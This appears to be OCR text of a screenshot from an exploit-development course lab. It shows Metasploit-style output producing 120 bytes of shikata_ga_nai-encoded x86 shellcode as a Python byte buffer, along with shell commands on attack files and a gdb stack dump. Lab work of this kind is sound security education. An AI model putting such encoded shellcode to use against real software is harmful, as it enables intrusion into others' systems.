 Safari File Edit View History Bookmarks Window Help 65% Wed Sep 11 6:49:49 PM
ssh.cloud.google.com
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 120 (iteration=0)
x86/shikata_ga_nai chosen with final size 120
Payload size: 120 bytes
Final size of python file: 601 bytes
buf =  b""
buf += b"\xb8\x48\xc7\xaa\xf1\xda\xc8\xd9\x74\x24\xf4\x5a\x31"
buf += b"\xc9\xb1\x18\x31\x42\x13\x83\xc2\x04\x03\x42\x47\x25"
buf += b"\x5f\x9b\x55\xf1\x6d\xdc\xdc\xc1\x1a\xdb\xef\x01\x52"
buf += b"\xe2\xc2\x02\xa2\x3e\x2b\xe1\x96\x83\x80\x8c\x1a\x8d"
buf += b"\xc7\xe1\x7d\x40\x87\x59\xdc\x08\xef\x5f\xe0\xbd\xb3"
buf += b"\x35\xf0\xec\x1b\x43\x11\x64\xfd\x0b\x1f\xf9\x88\xed"
buf += b"\x9b\x49\x8e\x5d\xc5\x60\x0e\xde\xba\x1d\xc3\x61\x29"
buf += b"\xb8\xb1\x5e\x16\xf6\xc5\xe8\xdf\xf0\xad\xc5\x30\x72"
buf += b"\x45\x72\x60\x16\xfc\xec\xf7\x35\xae\xa3\x8e\x5b\xfe"
buf += b"\x4f\x5c\x1b"
cnitfiftythree@deb:~/127/ch4$ cp att4 att5
cnitfiftythree@deb:~/127/ch4$ ls
att1 att2 att3 att4 att5 bad.py ED204 ED204.c ex1
cnitfiftythree@deb:~/127/ch4$ nano att5
cnitfiftythree@deb:~/127/ch4$ s
7
0xf7fead9a
0x00000000
0x00000000
0xf7feee8c
0xf7fdcc83
0xf7fe24d0
0x00000000
0x03ae75f6
0xf7fd7128
AAAAAAAAAA
[Inferior 1 (process 10812) exited normally]
(gdb)
buf += "